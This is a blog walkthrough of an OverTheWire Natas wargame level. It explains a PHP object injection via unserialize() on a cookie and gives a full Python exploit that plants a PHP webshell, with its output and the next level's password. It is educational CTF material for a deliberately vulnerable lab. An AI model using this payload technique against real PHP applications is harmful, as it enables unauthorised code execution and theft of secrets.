OverTheWire Natas Level 25 → 26 tutorial!!
Published on 07 Jan 2024
Login
URL: http://natas26.natas.labs.overthewire.org
Credentials: natas26:cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
curl -u natas26:cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
http://natas26.natas.labs.overthewire.org/
Task
The code reveals a drawing app that unserializes user data from the drawing cookie:
$drawing = unserialize(base64_decode($_COOKIE["drawing"]));
We also see a Logger class defined, with a __destruct() that writes $exitMsg into $logFile.
This is a classic PHP Object Injection (POI) vulnerability:
- We can send a forged
Loggerobject via cookie. - When unserialized, it will be stored and later destroyed.
- On destruction, the
exitMsg(our PHP payload) is written tologFile(we choose a.phpfile inimg/). - Then we simply request that
.phpfile to run arbitrary code.
Full Python Exploit
#!/usr/bin/env python3
import base64, requests
BASE = "http://natas26.natas.labs.overthewire.org/"
AUTH = ("natas26", "oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T")
# Crafted Logger object:
# logFile = "img/ax.php"
# exitMsg = "<?php echo file_get_contents('/etc/natas_webpass/natas27');?>"
payload = (
'O:6:"Logger":3:{'
's:15:"LoggerlogFile";s:10:"img/ax.php";'
's:15:"LoggerinitMsg";s:6:"foobar";'
's:15:"LoggerexitMsg";s:61:"<?php echo file_get_contents(\'/etc/natas_webpass/natas27\');?>";}'
)
cookie_val = base64.b64encode(payload.encode()).decode()
with requests.Session() as s:
s.auth = AUTH
# 1) Send malicious cookie
s.get(BASE, cookies={"drawing": cookie_val})
print("[i] Sent malicious cookie, creating webshell...")
# 2) Access the dropped PHP file
shell_url = BASE + "img/ax.php"
r2 = s.get(shell_url)
print("[+] Response from shell:")
print(r2.text.strip())
Run it:
python3 natas26_exploit.py

Output
[i] Sent malicious cookie, creating webshell...
[+] Response from shell:
u3RRffXjysjgwFU6b9xa23i6prmUsYne
Password
u3RRffXjysjgwFU6b9xa23i6prmUsYne
Troubleshooting
- Got blank page? → Check that your payload uses
img/ax.phpand that you request that file after poisoning. - Cookie encoding wrong? → Ensure you base64-encode the serialized PHP string (and URL-encode if using curl).
- Payload not executed? → Confirm the file ends with
.phpinsideimg/.
Boom 🎉 Another step forward: we exploited PHP object injection via unserialize() to gain code execution. On to natas27!
Thanks for reading!
Until next time — Otsumachi!! 💖☄️✨

all tags
GOT-overwrite aboutme aead ai alphanumeric-shellcode apt argc0 argon2 aslr assembly asymmetric atoi automation backbox bandit base64 bash beginner behemoth binary binary-exploitation binary-to-ascii blackarch blind blind-sqli blogging blue-team bruteforce buffer-overflow buffer-overwrite c caesar canary capabilities checksec command-injection commonmark cookie cron crypto cryptography ctf cutter cyberchef cybersecurity defenders detection dev directory-traversal dnf docs drifter ecc education elf env envp exploitation finale forensics format-string formulaone frequency frequency-analysis gcc gdb getchar gfm ghidra github-pages governance gpg guide hashing hkdf http jekyll jmpbuf kali kasiski kdf kernel keylength kramdown krypton lab ld_preload leviathan lfi lfsr linux linux-syscall llmops log-poisoning ltrace manpage markdown maze memcpy mitigations mitmproxy mlops narnia natas networking newline-injection nonce nop-sled nx object-injection obsidian openssl osint overflow overthewire package-manager pacman parrot path path-hijacking pathname php pie pkc pki pointer-trick pqc priv-esc privilege-escalation provable-security pwn pwntools pyshark python race-condition radare2 rag randomness recon red-team redirect relro requests ret2env ret2libc reverse-engineering reversing ricing roadmap rop rot13 rsa scapy security seed seo serialization session setjmp-longjmp setuid shell shellcode smoke soc sockets sprintf sql-injection srop stack-canary stack-overflow strace strcmp strcpy streamcipher strings strncpy strtoul substitution suid suisei symlink symmetric terminal test threat-intel time-based tls troubleshooting tshark type-juggling ubuntu udp utumno vigenere virtualbox virtualization vmware vortex walkthrough web windows wireshark writing wsl x86

